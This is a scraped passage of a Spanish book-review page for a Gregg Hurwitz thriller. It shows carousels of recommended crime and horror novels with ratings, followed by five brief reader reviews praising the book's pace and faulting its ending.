																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/crimen-de-autor"><span>CRIMEN DE AUTOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-desconocido-huerfano-x-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1540977645.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3 / 10 de 1 votos"
							     							     
							     data-id="209797"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-desconocido-huerfano-x-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-desconocido-huerfano-x-2"><span>EL HOMBRE DESCONOCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.582 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.315 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			340 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-resplandor">
																	<img src="https://quelibroleo.com/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.096 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.410 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 961 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 987 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ocho">
																	<img src="https://quelibroleo.com/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.998 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 545 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-delator">
																	<img src="https://quelibroleo.com/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>5 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/tribulete">
					<img src="https://quelibroleo.com/images/avatares/TRIBULETE.jpg" alt="Avatar">
					<span>lluís g.f.</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es entretenido sin m&aacute;s.  No es de las mejores de este autor  pero se lee bastante bien. El final un poco rebuscado pero
aceptable. .
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91668">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El ritmo es muy rápido, casi frenético nunca llega a aburrir y resulta adictiva, aunque he de reconocer que el final es poco original.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75868">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/carlanga">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>mp</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>No he podido parar de leer. Acción en cada página. Muy bueno. Aunque el motivo que lleva al protagonista a esta huida hacia delante me ha parecido un poco increíble, es desde luego muy original. Libro muy recomendable.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="42105">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mery-jane">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>mari carmen</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me ha gustado, bastante entretenido. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="37080">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/stepikina">
					<img src="https://quelibroleo.com/images/avatares/stepikina.jpg" alt="Avatar">
					<span>pilar gonzalez bermejo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Thriller de acción trepidante, bastante entretenido pero que flojea un poco en la segunda mitad. Mi reseña en:
http://conunlibroenlamano.blogspot.com.es/2014/03/eres-el-siguiente-gregg-hurwitz.html</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31003">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
